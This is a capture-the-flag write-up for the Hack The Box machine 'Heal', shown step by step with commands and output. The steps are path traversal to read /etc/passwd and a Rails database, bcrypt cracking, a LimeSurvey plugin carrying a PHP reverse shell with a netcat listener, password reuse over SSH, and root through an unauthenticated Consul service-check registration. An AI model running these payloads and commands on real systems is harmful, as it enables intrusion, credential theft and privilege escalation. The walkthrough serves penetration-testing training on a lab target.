Description
Heal is a medium Hack The Box machine that features:
- Path Traversal in a Ruby on Rails web application
- Database Dump of a Ruby on Rails web Application
- Weak password found in database dump allows the login to LimeSurvey application
- Remote Command Execution using LimeSurvey application and the upload of a malicious plugin
- User Pivoting by using a reused password from a configuration file of LimeSurvey
- Privilege Escalation by abusing a weak instance of Consul that allows the execution of commands
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.30.209.
$ ping -c 3 10.129.30.209
PING 10.129.30.209 (10.129.30.209) 56(84) bytes of data.
64 bytes from 10.129.30.209: icmp_seq=1 ttl=63 time=47.2 ms
64 bytes from 10.129.30.209: icmp_seq=2 ttl=63 time=47.5 ms
64 bytes from 10.129.30.209: icmp_seq=3 ttl=63 time=47.6 ms

--- 10.129.30.209 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 47.216/47.424/47.588/0.155 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.30.209 -sS -oN nmap_scan
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.30.209
Host is up (0.048s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 1.08 seconds
We get two open ports: 22 and 80.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.129.30.209 -sV -sC -p22,80 -oN nmap_scan_ports
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.30.209
Host is up (0.047s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_  256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.79 seconds
We get two services: one Secure Shell (SSH), and one Hypertext Transfer Protocol (HTTP). As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. We can see that the HTTP service redirection to heal.htb. So we add it to the /etc/hosts file.
$ echo "10.129.30.209 heal.htb" | sudo tee -a /etc/hosts
We find a service in which professional resumes can be created. We can login or create an account. We are going to create a new account.
 For the register, the frontend is calling to an API method located in the
 api.heal.htb subdomain, so we add it to the /etc/hosts file.
$ echo "10.129.30.209 api.heal.htb" | sudo tee -a /etc/hosts
After registering, we get a session in the website. We can fill the data, and in the end of the page we have the EXPORT AS PDF button, that can be used to generate a PDF file with the resume.

 Before generating the resume we check that at the top of the page we have the
 SURVEY button that lead us to the http://take-survey.heal.htb/index.php/552933?lang=en link so we add the subdomain to the hosts file.
$ echo "10.129.30.209 take-survey.heal.htb" | sudo tee -a /etc/hosts
When we generate the PDF file, we find the download link, http://api.heal.htb/download?filename=e07dea046232edc4a02e.pdf. The filename endpoint is pointing to the e07dea046232edc4a02e.pdf file in the filename parameter. Fingerprinting the api application we find that it is a Ruby on Rails 7.1.4 web application.
$ whatweb api.heal.htb
http://api.heal.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.129.30.209], Title[Ruby on Rails 7.1.4], UncommonHeaders[x-content-type-options,x-permitted-cross-domain-policies,referrer-policy,x-request-id], X-Frame-Options[SAMEORIGIN], X-XSS-Protection[0], nginx[1.18.0]
Exploitation
We check that the filename parameter of the download endpoint is vulnerable to Path Traversal vulnerability, allowing the retrieval of the /etc/passwd file. We find as console users root, ron and ralph.
$ curl -s -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' --path-as-is 'http://api.heal.htb/download?filename=../../../../../../etc/passwd' | grep bash

root:x:0:0:root:/root:/bin/bash
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
ron:x:1001:1001:,,,:/home/ron:/bin/bash
As this is a Ruby on Rails application, we can check for an application boilerplate in Github, as this to search for configuration files. We find that the ../config/database.yml file exists.
$ curl -s -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' --path-as-is 'http://api.heal.htb/download?filename=../../config/database.yml'
# SQLite. Versions 3.8.0 and up are supported.
#   gem install sqlite3
#
#   Ensure the SQLite 3 gem is defined in your Gemfile
#   gem "sqlite3"
#
default: &default
  adapter: sqlite3
  pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
  timeout: 5000

development:
  <<: *default
  database: storage/development.sqlite3

# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
  <<: *default
  database: storage/test.sqlite3

production:
  <<: *default
  database: storage/development.sqlite3
The database file is saved in the storage/development.sqlite3 file. Let’s download it.
$ curl -s -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' --path-as-is 'http://api.heal.htb/download?filename=../../storage/development.sqlite3' -o development.sqlite3
We are able to retrieve the hashed password of the ralph user in the database, from the users table, $2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG.
$ sqlite3 development.sqlite3
SQLite version 3.46.0 2024-05-23 13:25:27
Enter ".help" for usage hints.
sqlite> .tables
ar_internal_metadata  token_blacklists
schema_migrations     users
sqlite> select * from users;
1|ralph@heal.htb|$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG|2024-09-27 07:49:31.614858|2024-09-27 07:49:31.614858|Administrator|ralph|1
We can crack the hash using John The Ripper.
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
147258369        (ralph)
1g 0:00:00:04 DONE 0.2341g/s 134.8p/s 134.8c/s 134.8C/s 12345678910..parola
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We find the password for the user ralph in the API web application, 147258369. Moving to the take-survey survey link we find that we can fill a one-question survey.

 We can access to the administrator dashboard using the
 http://take-survey.heal.htb/index.php/admin/authentication/sa/login link. We need credentials to login, and the found previously for ralph user are valid.
 We get access to the LimeSurvey web application administrator dashboard. In the end of the dashboard we can find the the LimeSurvey version used is the 6.6.4.

 We can gain Remote Command Execution by uploading a malicious plugin to the web application. Firstly we are going to create the manifest of the plugin in the
 config.xml file:
<?xml version="1.0" encoding="UTF-8"?>
<config>
    <metadata>
        <name>Lime</name>
        <type>plugin</type>
        <creationDate>2024-06-01</creationDate>
        <lastUpdate>2024-06-01</lastUpdate>
        <author>Heal</author>
        <authorUrl>https://heal.htb/</authorUrl>
        <supportUrl>https://heal.htb/</supportUrl>
        <version>1.0</version>
        <license>Heal</license>
        <description>
                <![CDATA[Author : Lime]]></description>
    </metadata>

    <compatibility>
        <version>6.0</version>
    </compatibility>
    <updaters disabled="disabled"></updaters>
</config>
Then we copy a PHP reverse shell file and we edit it with our parameter of host and port.
$ cp /usr/share/webshells/php/php-reverse-shell.php .
After that we pack the two files in a ZIP file.
$ zip plugin.zip config.xml php-reverse-shell.php
We can finally upload the plugin to the LimeSurvey but firstly we need to open a listening port in our machine.
$ nc -nvlp 1234

Then, in the dashboard, we can move in the menu to the Configuration > Plugins section.
 We click in the
 Upload & install button and we upload the malicious plugin by clicking Install
 The we can trigger the vulnerability by running the PHP file.
$ curl 'http://take-survey.heal.htb/upload/plugins/Lime/php-reverse-shell.php'
We receive a shell as the www-data user.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.16] from (UNKNOWN) [10.129.30.209] 33178
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 00:04:22 up 2 days, 11:36,  0 users,  load average: 0.13, 0.05, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Post-Exploitation
Enumerating files, we find the configuration file for LimeSurvey in the /var/www/limesurvey/application/config/config.php file.
www-data@heal:/$ cat /var/www/limesurvey/application/config/config.php
...
return array(
        'components' => array(
                'db' => array(
                        'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
                        'emulatePrepare' => true,
                        'username' => 'db_user',
                        'password' => 'AdmiDi0_pA$$w0rd',
                        'charset' => 'utf8',
                        'tablePrefix' => 'lime_',
                ),
We find the credentials of the PostgreSQL database survey, with db_user username and AdmiDi0_pA$$w0rd password. We find that the password is reused for the roy user in the machine, thus we can login using SSH.
$ ssh ron@heal.htb                                                             ...
ron@heal:~$ id
uid=1001(ron) gid=1001(ron) groups=1001(ron)
With the ron session we can enumerate the processes running in the system. We find an interesting one, consul.
ron@heal:~$ ps -ef | grep root
...
root         994       1  0 Dec12 ?        00:21:43 /usr/local/bin/consul agent -server -ui -advertise=127.0.0.1 -bind=127.0.0.1 -data-dir=/var/lib/consul -node=consul-01 -config-dir=/etc/consul.d
...
Consul is a service networking solution to automate network configurations, discover services, and enable secure connectivity across any cloud or runtime. If it is not configured correctly it is possible to run commands easily as the process owner as seen here. We should have an ACL token but we are going to trigger the command without it. Let’s firstly create the /tmp/exploit.sh file which will copy and SUID the Bash binary file to the /tmp directory.
ron@heal:~$ echo -e 'cp /bin/bash /tmp/suid-bash;chmod u+s /tmp/suid-bash' > /tmp/exploit.sh
Then we send the request to run the command to the localhost service in port 8500, that is running.
ron@heal:~$ ss -tulnp | grep 8500
tcp   LISTEN 0      4096       127.0.0.1:8500       0.0.0.0:*

ron@heal:~$ curl --header "X-Consul-Token: notoken" --request PUT -d '{"ID": "test", "Name": "test", "Address": "127.0.0.1", "Port": 80, "check": {"Args": ["/usr/bin/bash", "/tmp/exploit.sh"], "interval": "10s", "timeout": "1s"}}' http://127.0.0.1:8500/v1/agent/service/register
After a few seconds, we find that the SUID Bash binary is created, we can run it to spawn a root shell.
ron@heal:~$ ls /tmp/suid-bash
/tmp/suid-bash
ron@heal:~$ /tmp/suid-bash -p
suid-bash-5.1# id
uid=1001(ron) gid=1001(ron) euid=0(root) groups=1001(ron)
Flags
In the root shell we can retrieve the user and root flags.
suid-bash-5.1# cat /home/ron/user.txt
<REDACTED>
suid-bash-5.1# cat /root/root.txt
<REDACTED>